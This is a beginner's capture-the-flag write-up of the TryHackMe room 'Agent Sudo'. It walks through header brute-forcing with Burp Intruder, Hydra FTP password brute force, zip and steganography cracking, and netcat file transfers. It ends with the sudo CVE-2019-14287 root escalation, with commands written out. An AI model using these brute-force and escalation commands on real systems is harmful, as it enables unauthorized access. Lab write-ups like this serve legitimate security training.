TryHackMe – Agent Sudo Writeup
In this post, we will look into the room “Agent Sudo” from TryHackMe, which can be found on https://tryhackme.com
The room is listed as an easy room, and covers a lot of different tools and aspects of security, which makes it a great room to complete for beginners.
An overview of what we’ll be using is listed here:
- Basic linux commands
- nmap scan
- BurpSuite basics
- Hydra
- John
- Steghide
- Linpeas
Note: Since I’m new myself, this blog post will be focused on teaching newer people the basics of the room, and will therefore be thoroughly explained.
The room has 5 tasks in total, where Task 1 is simply deploying the machine. The real tasks will start at Task 2:
Task 2 – Enumeration
Before we do anything, let us export the IP of the machine to an environment variable, for easy access:
export IP=10.10.72.234Let us enumerate the machine. For this section, we will need the following tools:
- nmap
- BurpSuite
Task 2.1 – How many ports are open?
To determine open ports, we can use nmap:
nmap -sC -sV -oN initial $IP- -sC: Default scripts. Nmap will use its default scripts to gather information
- -sV: Version detection. Nmap will try to detect the versions of services running on open ports
- -oN: Output format. Output as nmap format
After a couple of seconds, nmap returns with the following answer:

- Port 21: FTP
- Port 22: SSH
- Port 80: HTTP
The machine has 3 ports open
Task 2.2 – How can you redirect yourself to the hidden page?
Since port 80 is open and running an Apache webserver, let us visit the web page. We’re greeted with the following screen:

We can access the hidden page by changing our User-Agent
Task 2.3 – What is the agents name?
So somehow, we have to change our User-Agent Header in our requests to the server, to get redirected. To do this, we can use BurpSuite, which allows us to intercept traffic, view and edit it and send it to the server. Using Burp, we can see our requests sent before the server gets them, and alter them if needed:
We start BurpSuite with default settings and enable a Proxy on port 8080 (Burp Default – I use FoxyProxy). When turning intercept on, and requesting the page, we get the following:

Note: In the image above, I’ve already changed User-Agent to B, and tried to send it to the server. Nothing came back. We can send this to the Repeater (Ctrl + R) and change the value. Since the only Agent we know is Agent R, let us try him:

So we have 25 Agents? Seems like that could (almost) be one for each letter in the alphabet. Testing all combinations in the repeater would be an option, however, I’d rather use an automated tool for this. Therefore we send the request to Intruder (Ctrl + I). There, we set our target (was already set for me), and specify what position we want to change, by enclosing the section in ‘§§’:

We then head to the payload tab, and specify a wordlist – which in our case is just a list of each letter. Then we hit Start Attack:

When hitting attack, Burp sends requests to the server, where the section enclosed in ‘§§’ is changed, using the dictionary.
On every request but one, we get Status 200, but on User-Agent: C we get Status 302 (Redirect):

As we can see, the response redirects us to $IP/agent_C_attention.php. Let us visit that webpage! From there, we see the following message:

The agents name is chris!
Task 3 – Hash cracking and brute-force
Since we now have a username, and know that our user has a weak password, we can try and brute-force the login!
Tools used in this section:
- Hydra
- John
- Simple Linux Commands (Strings, Base64)
- Binwalk
- Steghide
Task 3.1 – FTP Password
Let us get to it – we can possibly brute force the FTP password, and we will try using Hydra and rockyou.txt:
hydra -l chris -P /usr/share/wordlists/rockyou.txt ftp://$IP- -l: Specify argument for username (here “chris”)
- -P: Specify path to wordlist for brute-force attack
- ftp://$IP: Specify protocol and IP
After some time, hydra returns with an answer:
Username: chris
Password: *******

FTP password is *******
Task 3.2 – Zip file password
Let us log into the FTP server and see what content it hides:

We see 3 files – let us download them to our machine, using the following commands:
ftp $IP
username: chris
password: *******
get To_agentJ.txt
get cute-alien.jpg
get cutie.png
Reading the “To_agentJ.txt” we see this message:

So – let us try to find the password in the images. The first thing I did, after viewing the images (with eog), was running steghide and exiftools on them. However, this gave me nothing really. I tried running strings on them, and cutie.png seemed like it had some txt file hidden in it. I decided to use binwalk on it – a tool for finding embedded files and executables in images:
binwalk cutie.pngThis showed, that some Zip file was hidden in the image:

Let us extract this using -e:
binwalk -e cutie.pngThis gave us a zip file, 8702.zip, which was password protected. Using John, this was crackable:
zip2john 8702.zip > john.zip
john john.zip
password is: *****
Password for zip file is *****
Task 3.3 – Steg Password
Extracting the content of the zip file with 7z (7z x 8702.zip and specifying password), we get the file To_agentR.txt:

This looks like some encryption – using https://www.boxentriq.com/code-breaking/cipher-identifier, this seems to be base64 – so lets decrypt:
echo ‘QXJlYTUx’ > encrypted_data.txt
base64 -d encrypted_data.txt > decrypted_data.txt
cat decrypted_file.txt: ******
The password for Steg is ******
Task 3.4 + 3.5 – Who is the other agent, and what is his password?
Now, let us try and use steghide on the other image, and specify our newly found password as the key for extraction:
steghide extract -sf cute-alien.jpg
password: ******
wrote secret to “message.txt”
cat message.txt
In this message, we find the name of the other Agent, james! We also find his password, ************
The other agent is james, and his password is ************
Task 4 – Capture the user flag
This task is fairly simple. Tools used:
- SSH
- NetCat
Task 4.1 – What is the user flag?
We can login to james’ SSH using the following command:
ssh james@$IP
password: ************
When inside, we find the user flag in our current directory

User flag is found by issuing command “cat user_flag.txt”
Task 4.2 – What is the incident of the photo called?
I tried opening the image on the target machine, but eog was not installed, so I decided to download it to my own machine, using netcat:
From target machine:
nc -w 3 10.9.59.173 1234 < Alien_autospy.jpg
From my machine:
nc -lnvp 1234 > image.jpg
Doing a google image search, finding the name was simple: “Roswell Alien Autopsy”
Task 5 – Privilege escalation
For this task, the following was used;
- Linpeas.sh
- Sudo commands
Task 5.1 – CVE number for the escalation?
Let us start by getting Linpeas to the machine, so we can check for possible escalation vectors:
From target machine:
nc -lnvp 1234 > linpeas.sh
From my machine:
nc -w 3 $IP 1234 < linpeas.sh
Then marking it executable and running it:
chmod +x linpeas.sh
./linpeas
Linpeas reported back, that a possible PE vector was the Sudo version: Sudo version 1.8.21. Let us google an exploit for this version:
https://www.cybersecurity-help.cz/vdb/SB2019101501

By checking our sudo permissions with sudo -l, we also get the following information:
sudo -l
(ALL, !root) /bin/bash
We can combine this with the exploit above, to execute bash commands as root:
sudo -u#-1 bash -u
From the link, we see CVE is: 2019-14287
Task 5.2 – What is the root flag?
After running the above command, we’re root and can cat the flag:


Root flag is found by by cat’ing it
(Bonus) Who is Agent R?
From root.txt, we can read that Agent R is DesKel